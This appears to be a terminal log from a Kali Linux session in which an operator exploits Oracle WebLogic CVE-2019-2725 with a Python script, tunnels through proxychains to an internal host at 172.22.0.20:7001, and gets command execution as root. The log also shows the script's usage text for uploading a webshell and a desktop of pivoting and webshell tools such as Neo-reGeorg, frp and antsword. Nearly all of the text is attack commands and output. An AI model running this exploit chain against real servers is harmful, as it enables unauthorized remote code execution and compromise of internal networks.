 root@kali:~/Desktop/weblogicscan# cd ../
root@kali:~/Desktop# ls
ant  ant.jsp  antsword  ew64  frp  iox  ladon64  Neo-reGeorg  weblogic-CVE-2019-2725.py  weblogicscan  WeblogicScan.zip
root@kali:~/Desktop# python3 weblogic-CVE-2019-2725.py -h
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
[E 211210 14:41:14 weblogic-CVE-2019-2725:167] 参数传入错误
root@kali:~/Desktop# proxychains python3 weblogic-CVE-2019-2725.py 10.3.6 http://172.22.0.20:7001 whoami
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.0.20:7001-<><>-OK
[I 211210 14:41:37 weblogic-CVE-2019-2725:37]
    whoami :
    root
root@kali:~/Desktop#